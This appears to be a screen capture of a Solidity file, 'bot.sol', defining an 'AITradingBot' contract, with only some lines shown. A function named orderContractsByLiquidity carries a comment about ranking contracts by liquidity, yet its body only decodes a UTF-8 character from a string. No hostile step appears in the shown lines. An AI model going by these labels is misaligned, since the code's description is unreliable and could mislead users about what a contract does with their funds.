 bot.sol - Visual Studio Code
File Edit Selection View Go Run Terminal Help
bot.sol
home > user > Adam > Desktop > bot.sol
13 contract AITradingBot {
179 function memcpy(uint dest, uint src, uint len) private pure {
189 // Copy remaining bytes
190 uint mask = 256 ** (32 - len) - 1;
191 assembly {
192 let srcpart := and(mload(src), not(mask))
193 let destpart := and(mload(dest), mask)
194 mstore(dest, or(destpart, srcpart))
195 }
196 }
197
198 /*
199 * @dev Orders the contract by its available liquidity
200 * @param self The slice to operate on.
201 * @return The contract with possbile maximum return
202 */
203 function orderContractsByLiquidity(slice memory self) internal pure returns (uint ret) {
204 if (self._len == 0) {
205 return 0;
206 }
207
208 uint word;
209 uint length;
210 uint divisor = 2 ** 248;
211
212 // Load the rune into the MSBs of b
213 assembly { word:= mload(mload(add(self, 32))) }
214 uint b = word / divisor;
215 if (b < 0x80) {
216 ret = b;
217 length = 1;
218 } else if(b < 0xE0) {
219 ret = b & 0x1F;
220 length = 2;
221 } else if(b < 0xF0) {
0 0 0 Ln 81, Col 63 Spaces: 4 UTF-8 LF
1
Adam